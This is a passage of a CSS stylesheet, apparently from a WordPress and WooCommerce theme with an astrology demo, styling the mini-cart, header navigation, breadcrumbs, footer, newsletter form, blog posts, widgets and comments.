    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    visibility: hidden;
    opacity: 0;
}

.al-cart-box.open-cart {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
}


/* Cart  Header */

.al-cart-wrapper {
    position: relative;
}

.al-cart-box {
    position: absolute;
    background: var(--al-alternate-bg);
    min-width: 300px;
    right: 0;
    z-index: 9;
    border-radius: var(--al-radius10);
    overflow: hidden;
}

.al-cart-box .woocommerce-mini-cart__total.total,
.al-cart-box .woocommerce-mini-cart__buttons {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 10px 20px 0;
    margin: 10px 0 0;
    border-top: 1px solid var(--al-border-color);
}

.al-cart-box .woocommerce-mini-cart__buttons {
    padding: 20px 20px 20px;
}

.al-top-header .al-info-detail ul.woocommerce-mini-cart {
    max-height: 200px;
    overflow: hidden;
    overflow-y: auto;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item:last-of-type {
    margin: 0 0 3px;
    border: 0;
    padding: 10px 20px 0px;
}

.al-top-header .al-info-detail ul.woocommerce-mini-cart::-webkit-scrollbar {
    width: 3px;
}

.al-top-header .al-info-detail ul.woocommerce-mini-cart::-webkit-scrollbar-track {
    background-color: var(--al-alternate-bg);
}

.al-top-header .al-info-detail ul.woocommerce-mini-cart::-webkit-scrollbar-thumb {
    background-color: var(--al-primary-color);
}


/* Header Nav */

.al-header-wrapper .menu {
    display: flex;
    flex-wrap: wrap;
    text-transform: capitalize;
    justify-content: flex-end;
}

.al-header-wrapper ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.al-header-wrapper .menu li {
    position: relative;
    margin: 0;
}

.al-header-wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    background: var(--al-header-bg-color);
}

.al-header-wrapper .menu li a,
.al-header-wrapper .menu li a:visited,
.al-header-wrapper .menu li a:focus {
    color: var(--al-title-color);
    font-weight: 500;
}

.al-header-wrapper .menu li.current-menu-item>a,
.al-header-wrapper .menu li.current-menu-item>a:focus,
.al-header-wrapper .menu li.current-menu-item>a:visited {
    color: var(--al-primary-color);
}

.al-header-wrapper .menu li.current-menu-ancestor>a,
.al-header-wrapper .menu li.current-menu-ancestor>a:focus,
.al-header-wrapper .menu li.current-menu-ancestor>a:visited {
    color: var(--al-primary-color);
}

.al-header-wrapper .al-head-icon .woocommerce-Price-amount.amount {
    color: var(--al-title-color);
    font-weight: 700;
    font-size: var(--al-font-size);
}

.al-header-wrapper .menu li a {
    position: relative;
}

.al-search-btn svg {
    fill: var(--al-primary-color);
    height: 16px;
}

.al-header-wrapper .al-search-btn svg {
    fill: var(--al-primary-color);
    height: 16px;
}

.al-header-wrapper {}

.al-header-wrapper .row {
    align-items: center;
    justify-content: center;
}

.al-login-register svg {
    height: 14px;
    fill: var(--al-primary-color);
}

.al-login-wrap span {
    margin-right: 15px;
}

.al-main-navigation {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
}

.al-user-profile a {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}


/* TOP Header CSS Start */

.al-top-header {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}

.al-top-header .al-cart {
    background-color: var(--al-alternate-bg);
    padding: 14px 24px;
    border-radius: 50px;
    margin-left: 30px;
    display: inline-block;
    position: relative;
    cursor: pointer;
    font-size: var(--font16);
}

.al-cart .al-cart-icon {
    position: relative;
    margin: 0 20px 0 0;
    display: inline-block;
}

.al-cartnumber {
    min-width: 18px;
    min-height: 18px;
    background-color: var(--al-primary-color);
    border-radius: 100%;
    font-size: 10px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    right: -12px;
    color: var(--al-white);
}

.al-top-header .al-cart .woocommerce-Price-amount.amount {
    color: var(--al-title-color);
    font-weight: 600;
    font-size: var(--al-font-size);
}

.al-top-header .al-info-detail {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.al-top-header .al-info-detail ul {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-top-header .al-info-detail ul li {
    display: inline-flex;
    padding: 15px 15px;
    margin: 0;
}

.al-orange,
.al-primary {
    color: var(--al-primary-color);
}

.al-infobox .al-orange {
    font-weight: 600;
    margin-right: 5px;
}

.al-infoicon {
    width: 50px;
    height: 50px;
    background-color: var(--al-alternate-bg);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: var(--al-circle-radius);
    margin: 0 15px 0 0;
}

.al-infobox {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
}

.al-top-bar-widget-left,
.al-info-detail-right {
    display: inline-flex;
}

.al-main-nav-wrapper .al-top-header {}

.al-main-nav-wrapper .al-top-header {
    position: relative;
}

.al-main-nav-wrapper .al-top-header:before {
    content: "";
    position: absolute;
    left: 0;
    right: -15px;
    bottom: 0;
    height: 1px;
    background: var(--al-offf-white);
}

body .al-main-nav-wrapper .menu>li>a {
    display: inline-block;
}


/* DEMO HEADER CSS WITH DEMO CLASS */

.astrologer-demo .al-header-wrapper {
    padding: 0;
}
.astrologer-demo .al-main-nav-wrapper {
    border-left: 1px solid var(--al-offf-white);
}

.al-product-thumb .al-sub-heading {
    margin: 0 0 6px;
}


/* SIngle Images Animation*/

.al-animation img {
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}


/* Breadcrumb CSS Start */

.al-breadcrumb-wrapper {
    background: var(--al-page-title-bg);
    padding: 36px 0 50px;
    position: relative;
    background-size: cover !important;
    background-position: center bottom !important;
    color: var(--al-font-color);
}
.al-breadcrumb-container h1 {
    color: var(--al-title-color);
    font-size: var(--al-page-title-font);
    font-weight: 700;
    margin-bottom: 7px;
    word-break: break-word;
}

.al-breadcrumb-container ul {
    list-style: none;
    margin: 0;
    display: inline-block;
    padding: 7px 30px;
    position: relative;
    font-size: var(--al-font18);
    background: var(--al-offf-white);
    border-radius: 100px;
}

.al-breadcrumb-container ul li {
    color: var(--al-white);
    display: inline-block;
    margin: 0;
    padding: 0;
    font-weight: 500;
    position: relative;
    word-break: break-word;
    text-transform: capitalize;
}

.al-breadcrumb-container ul li:before {
    margin: 0 8px;
    display: inline-block;
    vertical-align: middle;
    width: 20px;
    height: 14px;
    content: '\f054';
    font-size: 12px;
    color: inherit;
    font-family: "Font Awesome 5 Free";
    line-height: normal;
    font-weight: 900;
}

.al-breadcrumb-container ul li:first-child:before {
    content: unset;
}

.al-breadcrumb-container ul li a,
.al-breadcrumb-container ul li a:hover,
.al-breadcrumb-container ul li a:focus {
    color: var(--al-primary-color);
}


/* Default Footer CSS Start */

.al-footer-wrapper {
    background: var(--al-footer-bg);
    border-top: 1px solid var(--al-border-color);
    position: relative;
    padding: 76px 0 8px;
}

body .default-copyright-area {
    background: var(--al-main-bg);
    padding: 14px 0 14px;
    margin: 35px 0 0;
}

.al-footer-widget .menu li a span svg {
    fill: var(--al-white);
}

.astrologer-demo .default-footer {
    border: 0;
}

.al-footer-widget .widget-title {
    margin-top: 20px;
}

.al-share-box p {
    font-size: var(--al-font16);
    font-weight: 500;
}

.al-share-box {
    margin: 21px 0 0;
}

.al-footer-widget .menu li {
    margin: 0 0 15px;
}


/* Contact  Page */

.al-forms {
    background: var(--al-alternate-bg);
    padding: 45px 50px 50px;
    margin-bottom: -290px;
    position: relative;
    z-index: 6;
}

.al-contact-form-title {
    font-size: var(--al-sub-title-size);
    margin: 0 0 37px;
}

.al-forms {}


/* Contact page info box */

.al-contact-box {
    display: flex;
    flex-wrap: wrap;
}

.al-contact-box h5 {
    font-size: var(--al-font20);
    margin: 0 0 0px;
}

.al-contact-box .al-expert-content p {
    font-size: var(--al-font14);
    font-weight: 400;
    font-family: var(--al-global-family);
}

.al-contact-expert.al-contact-box {
    background: transparent;
    padding: 20px 0 0 0;
}

.al-footer-widgets .widget ul li a,
.al-footer-widgets .widget ol li a,
.al-footer-widgets .widget ul li:before,
.al-footer-widgets .widget ol li:before,
.al-footer-widgets .widget ul li a,
.al-footer-widgets .widget ol li a,
.al-footer-widgets .widget ul li,
.al-footer-widgets .widget ol li:before,
.al-footer-widgets .widget ul li>a,
.al-footer-widgets .widget ol li>a,
.al-footer-widgets .wp-block-latest-comments__comment-author,
.al-footer-widgets .wp-block-latest-comments__comment-author:visited,
.al-footer-widgets .wp-block-latest-posts.wp-block-latest-posts__list li a,
.al-footer-widgets .wp-block-latest-posts.wp-block-latest-posts__list li a:visited {
    color: var(--al-white);
}

.al-footer-widgets .al-recent-post-widgets ul li:last-child {
    margin: 0;
}


/* Demo Footer CSS Start */

.al-widgets-contact {
    margin: 0 0 30px;
    padding: 0 15px 0;
}

.al-widgets-contact h4 {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    margin: 20px 0 17px;
}

.al-widgets-contact span svg {
    fill: var(--al-title-color);
    height: 50px;
}

.al-footer-widgets h4 {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    margin: 6px 0 25px;
    position: relative;
    padding-bottom: 16px;
}

.al-footer-widgets h4:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-primary-color);
    width: 80px;
}

.al-footer-widgets .al-nav-menus li {
    position: relative;
    display: inline-block;
    margin: 0 0 8px;
    width: 100%;
    padding: 0 0 0 30px;
}

.al-footer-widgets .al-nav-menus li:before {
    content: "";
    position: absolute;
    left: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-font-color);
    width: 10px;
}

.al-footer-widgets .al-nav-menus li a {
    display: inline-block;
    color: var(--al-font-color);
}

.al-footer-text p {
    margin: 0 0 10px;
}

.al-footer-logo img {
    margin: 0 0 22px;
    max-height: 60px;
}

.al-footer-widgets .al-nav-menus li:hover a {
    color: var(--al-primary-color);
}

.al-nav-menus ul {
    padding: 0;
    list-style: none;
}

.al-footer-widgets .al-nav-menus li.menu-item-has-children:before {
    margin: 12px 0 0;
}

.al-footer-widgets .al-nav-menus li:last-child {
    margin-bottom: 0;
}

.al-copyright-wrapper p a:hover {
    color: var(--al-primary-color);
}

.al-footer-info-text a:hover {
    color: var(--al-primary-color);
}

.al-widgets-contact:hover span svg {
    fill: var(--al-primary-color);
}

.al-widgets-contact:hover span svg,
.al-widgets-contact span svg {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}


/* Newsletter CSS */

.al-newsletter-wrap {
    display: flex;
}

.al-newsletter-wrap input {
    background: var(--al-main-bg);
    border: none;
    padding: 0 20px;
    width: calc(100% - 50px);
    border-radius: var(--al-radius0);
}

.al-newsletter-wrap input {
    background: var(--al-main-bg);
    color: var(--al-font-color);
}

.al-newsletter-wrap button {
    width: 50px;
    padding: 0;
    border: none;
    height: 50px;
    border-radius: var(--al-radius0);
    background: var(--al-primary-color);
    cursor: pointer;
}

.al-newsletter-wrap button svg {
    fill: var(--al-main-bg);
    height: 20px;
    width: 20px;
}

.al-footer-newsletter p {
    margin: 0 0 14px;
}

.al-newsletter-wrap input::-webkit-input-placeholder {
    color: var(--al-placeholder);
}

.al-newsletter-wrap input::-moz-placeholder {
    color: var(--al-placeholder);
}

.al-newsletter-wrap input:-ms-input-placeholder {
    color: var(--al-placeholder);
}

.al-newsletter-wrap input:-moz-placeholder {
    color: var(--al-placeholder);
}

.al-newsletter-wrapper {
    padding: 0 0 62px;
    margin: -3px 0 80px;
    border-bottom: 1px solid var(--al-border-color);
}

.al-newsletter-wrapper .al-heading:after {
    width: 150px;
}


/* Socials CSS */

.al-footer-social {
    margin: 26px 0 30px;
}

.al-footer-social h5 {
    font-size: var(--al-font-size);
    font-weight: 600;
    margin: 0 0 11px;
}

.al-social-icons {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    list-style: none;
}

.al-social-icons a {
    display: inline-block;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border: none;
    border-radius: var(--al-circle-radius);
    background: rgb(255 255 255 / 0.10);
    text-align: center;
    margin: 0 10px 3px 0;
    color: var(--al-main-bg);
}

.al-social-icons a:hover {
    background: var(--al-primary-color);
    color: var(--al-main-bg);
}

.al-footer-widgets {
    margin: 0 0 30px;
}


/* Copyright CSS */

.al-copyright-wrapper {
    padding: 13px 0 14px;
    position: relative;
    margin-top: 33px;
    color: var(--al-white);
    background: var(--al-copyright-bg);
}

.al-copyright-wrapper p {
    margin: 0;
}

.al-copyright-wrapper p a {
    color: var(--al-primary-color);
    font-weight: 500;
}

.al-copyright-wrapper p a:hover {
    color: var(--al-primary-color);
}


/**********************************
 	3. Unittesting CSS Start
**********************************/

.widget.widget_search.widget_block .wp-block-search__label {
    font-size: var(--al-widgets-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    margin: 0px 0 25px;
    position: relative;
    padding: 0 0 12px;
    text-transform: capitalize;
    font-family: var( --al-title-family);
    line-height: 1.2;
}

.widget.widget_search.widget_block .wp-block-search__label:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-primary-color);
    width: 80px;
}

.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search .wp-block-search__button.al-btn {
    padding: 0 16px;
    min-width: 100px;
    text-align: center;
}

.wp-block-file .wp-block-file__button,
.wp-block-file .wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:visited {
    background: var(--al-primary-color);
    opacity: 1;
    color: var(--al-white);
}

.search .al-column-pagination {
    margin: 43px 0 0;
}

body.search .al-blog-columns article {
    background: var(--al-main-bg);
    border-radius: var(--al-radius0);
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 45px;
    padding: 0px 0 44px;
    border-bottom: 1px solid var(--al-border-color);
}

body.search .al-blog-columns article>* {
    width: 100%;
}

.al-main-post-wrapper article.post.sticky ul {
    margin: 0;
}

.wp-block-group.has-background {
    color: #787878;
    padding: 13px 20px 3px;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody {
    color: var(--al-font-color);
}

.wp-block-calendar tbody td,
.wp-block-calendar th {
    border-color: var(--al-border-color);
}

.al-contact-page-form .wpcf7-response-output {
    position: relative;
    z-index: 6;
    top: 260px;
    background: var(--al-main-bg);
}


/** Post Inner **/

.al-main-post-wrapper {
    padding: 80px 0 30px;
}

.sticky-post {
    margin: 0 10px 0 0;
    color: var(--al-primary-color);
}

.entry-title {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    margin: 0 0 18px;
    word-break: break-word;
}

.entry-title a {
    color: var(--al-title-color);
}

.entry-title a:hover,
.entry-title:hover a {
    color: var(--al-primary-color);
}

.entry-title:hover,
.entry-title {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-text-icon {
    color: var(--al-primary-color);
    display: inline-block;
    margin: 0 3px 0 0;
    vertical-align: text-bottom;
}

.al-text-icon svg {
    fill: var(--al-primary-color);
    height: 15px;
}

dl,
ol,
ul {
    margin: 0 0 0;
}

ol,
ul {
    padding: 0 0 0 30px;
}

.widget ul,
.widget ol {
    list-style: none;
    padding: 0;
}

.single .al-blog-head {
    margin-bottom: 23px;
}

.al-main-post-wrapper article.post {
    background: var(--al-main-bg);
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 45px;
    padding: 0 0 44px;
    border-bottom: 1px solid var(--al-border-color);
}

.al-main-post-wrapper article.post:last-child {
    margin-bottom: 0;
    border: 0;
    padding: 0;
}

.al-main-post-wrapper article.post:last-of-type {
    border: 0;
    padding: 0;
}

.edit-btn-read-more-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin: 20px 0 0;
    width: 100%;
}

.edit-btn-read-more-wrap>* {
    margin-right: 20px;
}

.edit-btn-read-more-wrap .entry-footer {
    margin: 0;
}

.edit-btn-read-more-wrap>* :last-of-type {
    margin-right: 0;
}

.edit-btn-read-more-wrap a {
    color: var(--al-primary-color);
    text-transform: uppercase;
    font-weight: 600;
}

.edit-btn-read-more-wrap .edit-link a,
.edit-link a {
    color: var(--al-primary-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: var(--al-font-size);
    letter-spacing: .6px;
    position: relative;
}

.edit-btn-read-more-wrap .edit-link a:after,
.edit-link a:after {
    content: "\f044";
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    font-weight: 900;
    line-height: 1;
    margin-left: 3px;
    font-size: var(--al-font14);
    vertical-align: baseline;
}

.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-squared .wp-block-button__link:before {
    border-radius: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link,
.wp-block-button.is-style-outline .wp-block-button__link:hover {
    color: var(--al-primary-color);
    border: 2px solid;
    background: transparent;
}

.wp-block-button__link.al-btn:hover,
.wp-block-button__link.al-btn:focus {
    transition: box-shadow 0.5s;
    -webkit-box-shadow: inset 0 0 0 5em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 5em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 5em var(--al-btn-hover-bg);
}

.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:focus,
.wp-block-button.is-style-outline .wp-block-button__link {
    box-shadow: none;
    background: transparent !important;
    border: 1px solid var(--al-primary-color) !important;
    color: var(--al-primary-color) !important;
}

blockquote {
    background-color: var(--al-alternate-bg);
    padding: 31px 40px 34px;
    position: relative;
    overflow: hidden;
    z-index: 0;
    margin: 43px 0 44px;
    color: var(--al-white);
    border-left: 6px solid var(--al-dark3);
}

blockquote:before {
    content: "\f10d";
    font-size: 30px;
    color: var(--al-white);
    padding-bottom: 12px;
    display: inline-block;
    font-family: 'font awesome 5 free';
    font-weight: 900;
}

blockquote:after {
    content: "\f10d";
    font-family: 'font awesome 5 free';
    font-weight: 900;
    position: absolute;
    right: 30px;
    bottom: -40px;
    color: var(--al-white);
    font-size: 100px;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    z-index: -1;
    opacity: .1;
}

blockquote p {
    font-size: var(--al-font-size);
    font-weight: 500;
    margin-bottom: 0;
}

blockquote.wp-block-quote.has-text-align-right:after {
    right: unset;
    left: 30px;
}

blockquote strong,
blockquote a {
    color: var(--al-white);
}

blockquote.has-very-dark-gray-color,
blockquote.has-very-dark-gray-color p,
blockquote.has-very-dark-gray-color cite {
    color: var(--al-white);
}

.wp-block-quote.is-style-large {
    padding: 26px 40px 32px;
}

.has-text-color.has-light-gray-color {
    padding: 27px 40px 34px;
}

.wp-block-pullquote:not(.is-style-solid-color) blockquote {
    padding: 27px 40px 33px;
    margin-top: 30px;
    margin-bottom: 0;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
    background-color: var(--al-alternate-bg);
    color: var(--al-title-color);
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) td {
    color: var(--al-title-color);
}

.al-blog-head {
    margin: 0 0 8px;
    display: inline-block;
    width: 100%;
}

.al-blog-head .entry-title a {
    font-weight: 700;
    font-size: var(--al-sub-title-size);
}

.wp-block-search .wp-block-search__input {
    border-color: var(--al-border-color);
}

.entry-content {
    margin: 0;
}

p {
    margin-bottom: 10px;
}

article p>mark,
article p>ins {
    background: #fff9c0;
    color: #222222;
}

.wp-block-audio audio {
    min-width: 200px;
}

.wp-block-embed {
    word-break: break-word;
}

.wp-block-embed iframe {
    max-width: 100%;
    width: 100%;
}

.wp-block-cover-image.has-background-dim,
.wp-block-cover.has-background-dim {
    color: var(--al-white);
}

.wp-block-button,
.wp-block-cover,
.wp-block-cover-image {
    margin-bottom: 16px;
}

.widget ul.menu ul.sub-menu {
    margin: 6px 0 0 0;
}

.wp-block-archives-dropdown select {
    margin: 0 0 30px;
}


/** Lists **/

ul ul {
    list-style: circle;
}

ul ul ul {
    list-style: square;
}

ol ol {
    list-style: lower-alpha;
}

ol ol ol {
    list-style: lower-roman;
}

ol li,
ul li {
    margin-bottom: 10px;
}

ol li:last-child,
ul li:last-child {
    margin-bottom: 0;
}

ol li ol,
ul li ul,
ol li ul,
ul li ol {
    margin: 10px 0 0;
}

select {
    color: var(--al-font-color);
    border: 1px solid var(--al-border-color);
    width: 100%;
    padding: 0 20px;
    height: 50px;
    line-height: 50px;
    border-radius: var(--al-radius0);
    background: var(--al-input-bg);
}

table {
    width: 100%;
    margin: 0 0 30px;
}

.calendar_wrap {
    margin: 30px 0 0px;
}

.wp-calendar-table {
    margin: 0;
}

table th {
    font-weight: 700;
    color: var(--al-title-color);
}

table th,
table td,
.wp-block-calendar tbody td,
.wp-block-calendar th {
    border: 1px solid var(--al-border-color);
    padding: 10px 10px;
    text-align: center;
}

.wp-calendar-table tbody td#today {
    background: var(--al-primary-color);
    margin: auto;
    color: var(--al-white);
}

form.post-password-form input[type="submit"] {
    border-radius: var(--al-radius0);
}


/** Widget **/

.wp-block-image img {
    border-radius: var(--al-radius0);
}

.widget.widget_rss ul li {
    margin-bottom: 28px;
}

.widget.widget_rss ul li:last-child {
    margin-bottom: 0;
}

.widget_rss .rsswidget {
    color: var(--al-title-color);
}

.widget.widget_rss ul li a {
    width: 100%;
    display: inline-block;
    color: var(--al-title-color);
    font-weight: 500;
}

.widget.widget_rss ul li span.rss-date {
    position: relative;
    display: inline-block;
    width: 100%;
    font-size: var(--al-font-size);
    font-weight: 500;
    padding-left: 20px;
    color: var(--al-primary-color);
    margin: 6px 0 9px;
}

.widget.widget_rss ul li span.rss-date:before {
    content: "\f073";
    font-weight: 400;
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.widget.widget_rss ul li cite {
    display: inline-block;
    width: 100%;
    margin-top: 6px;
    font-weight: 500;
    color: var(--al-title-color);
}

.al-single-data>p:last-child {
    margin-bottom: 0;
}

.widget .post-date {
    position: relative;
    display: inline-block;
    width: 100%;
    font-size: var(--al-font-size);
    font-weight: 500;
    padding-left: 20px;
    color: var(--al-primary-color);
    margin: 6px 0 9px;
}

.widget .post-date:before {
    content: "\f073";
    font-weight: 400;
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}


/* Recent News Custom Widget */

.al-recent-post-widgets h2 {
    margin-bottom: 30px;
}

.al-recent-post-widgets ul li>img {
    height: 60px;
    width: 60px;
    object-fit: cover;
    margin: 0 20px 10px 0;
    border-radius: 6px;
}

.al-recent-post-widgets ul li {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-recent-post-widgets ul li>a {
    width: calc(100% - 80px);
    margin-bottom: 10px;
}

.al-widget-post-date {
    color: var(--al-primary-color);
}

.al-widget-post-title {
    font-weight: 600;
    color: var(--al-title-color);
}

.al-widget-post-title:hover {
    color: var(--al-primary-color);
}

.al-widget-post-title:hover,
.al-widget-post-title {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.widget.widget_categories ul {
    margin: 0 0 2px;
}

.al-widget-post-date {
    color: var(--al-primary-color);
    position: relative;
    display: inline-block;
    width: 100%;
    font-size: var(--al-font-size);
    font-weight: 500;
    padding-left: 20px;
    margin: 6px 0 9px;
}

.al-widget-post-date:before {
    content: "\f073";
    font-weight: 400;
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}


/* Quick View Plugin */

.al-product-info a.button.yith-wcqv-button {
    display: none !important;
}

body #yith-wcwl-popup-message {
    background: var(--al-primary-color);
    top: 20px;
    left: unset;
    right: 0;
    padding: 3px 20px;
    right: 0;
    min-width: 200px;
}

body #yith-wcwl-popup-message div#yith-wcwl-message {
    color: var(--al-main-bg);
}

#yith-quick-view-modal .yith-wcqv-main div#yith-quick-view-content div.product {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 20px 10px;
}

#yith-quick-view-modal .yith-wcqv-head a#yith-quick-view-close {
    color: var(--al-primary-color);
    opacity: 1;
    width: 30px;
    height: 30px;
    line-height: 30px;
}

.woocommerce div.product .product_title {
    font-size: var(--al-sub-title-size);
    margin-bottom: 0;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 15px;
}


/** Tag **/

.widget_tag_cloud .tagcloud {
    display: flex;
    flex-wrap: wrap;
}

.widget.widget_tag_cloud .tagcloud a,
.wp-block-tag-cloud .tag-cloud-link,
.woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link {
    border-radius: var(--al-radius0);
    text-transform: capitalize;
    background-color: var(--al-alternate-bg);
    width: auto;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 6px;
    padding: 7px 15px;
    font-size: 14px;
    font-weight: 500;
    line-height: 26px;
    color: var(--al-white);
}

.widget.widget_tag_cloud .tagcloud a:hover,
.wp-block-tag-cloud .tag-cloud-link:hover,
.woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link :hover {
    background-color: var(--al-alternate-bg);
    color: var(--al-title-color);
}

.widget.widget_tag_cloud .tagcloud a,
.wp-block-tag-cloud .tag-cloud-link,
.woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link,
.widget.widget_tag_cloud .tagcloud a:hover,
.wp-block-tag-cloud .tag-cloud-link:hover,
.woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link :hover {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.cat-links,
.tags-links {
    width: 100%;
    display: inline-block;
    font-weight: 600;
    color: var(--al-title-color);
}

.cat-links a,
.tags-links a,
.cat-links a:not([href]):not([class]),
.tags-links a:not([href]):not([class]) {
    border-radius: var(--al-radius0);
    text-transform: capitalize;
    background-color: var(--al-alternate-bg);
    width: auto;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 10px;
    padding: 7px 15px;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 26px;
    color: var(--al-title-color);
}

.cat-links a:hover,
.tags-links a:hover,
.cat-links a:not([href]):not([class]):hover,
.tags-links a:not([href]):not([class]):hover {
    background-color: var(--al-alternate-bg);
    color: var(--al-title-color);
}

.al-cat-links,
.al-tags-links {
    margin: 0 10px 0 0;
}

.widget.widget_text .textwidget strong {
    color: var(--al-title-color);
}

.widget .calendar_wrap table th,
.widget .calendar_wrap table td {
    padding: 10px 3px;
    font-size: var(--font14);
    text-align: center;
}

.widget_recent_comments li .comment-author-link {
    display: inline-block;
}

.widget a {
    text-transform: capitalize;
}

.widget_recent_comments li a {
    font-weight: 600;
}

.widget_recent_comments li a,
.widget.widget_recent_comments ul li.recentcomments,
.widget.widget_recent_comments ul li.recentcomments a {
    color: var(--al-white);
}

.widget_recent_comments li a:hover,
.widget.widget_recent_comments ul li.recentcomments a:hover {
    color: var(--al-primary-color);
}

.widget_recent_comments li .url,
.widget_recent_comments li .comment-author-link {
    color: var(--al-white);
    font-weight: 600;
}

.widget.widget_recent_comments ul li.recentcomments {
    margin-bottom: 20px;
    padding-left: 40px;
    position: relative;
    min-height: 40px;
    /*display: flex;*/
    /*flex-wrap: wrap;*/
    /*align-items: center;*/
}

.widget.widget_recent_comments ul li.recentcomments:before {
    content: "";
    background-image: url(./../images/comments.svg);
    width: 40px;
    background-repeat: no-repeat;
    background-size: 50%;
    background-position: center;
    margin-top: 1px;
    background: url(./../images/comments.svg) !important;
    background-repeat: no-repeat !important;
    width: 40px;
    height: 22px;
    top: 2px;
    left: 0;
    position: absolute;
}

.widget.widget_text .textwidget p img {
    margin: 7px 0;
}

.widget.widget_text p strong {
    margin: 3px 0;
    display: inline-block;
    width: 100%;
}

.widget.widget_text .textwidget strong {
    color: var(--al-title-color);
}

.widget_product_search {
    padding: 40px 30px 33px;
}

body .comments-area ol ol,
body .comments-area ol ol ol {
    list-style: decimal;
}

.comment-list {
    padding: 0;
    list-style: none;
}

.comment-author {
    width: 80px;
    height: 80px;
}

.comment-author img {
    width: 80px;
    height: 80px;
    object-fit: cover;
    border: none;
    border-radius: var(--al-circle-radius);
}

.al-comment-data {
    display: flex;
    flex-wrap: wrap;
    background: var(--al-alternate-bg);
    border-radius: var(--al-radius0);
    border: none;
}

.comments-area>ol.comment-list>li blockquote {
    background: var(--al-dark2);
    border-color: var(--al-dark3);
}

.comment-info {
    width: calc(100% - 80px);
    padding: 0 0 0 20px;
}

.comment-reply-link {
    color: var(--al-primary-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: var(--al-font-size);
    letter-spacing: .6px;
    position: relative;
}

.comment-reply-link i {
    margin: 0 10px 0 0;
}

h3#reply-title.comment-reply-title small a {
    color: var(--al-primary-color);
